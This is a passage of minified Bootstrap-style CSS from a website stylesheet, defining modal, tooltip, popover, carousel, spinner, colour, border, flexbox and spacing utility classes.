#e9ebee;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#23232a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#566abe!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#3f52a3!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#38c172!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2d995b!important}.bg-info{background-color:#6cb2eb!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#3f9ae5!important}.bg-warning{background-color:#ffed4a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ffe817!important}.bg-danger{background-color:#e3342f!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#c51f1a!important}.bg-light{background-color:#cecece!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#b5b5b5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ebee!important}.border-top{border-top:1px solid #e9ebee!important}.border-right{border-right:1px solid #e9ebee!important}.border-bottom{border-bottom:1px solid #e9ebee!important}.border-left{border-left:1px solid #e9ebee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#566abe!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#38c172!important}.border-info{border-color:#6cb2eb!important}.border-warning{border-color:#ffed4a!important}.border-danger{border-color:#e3342f!important}.border-light{border-color:#cecece!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{p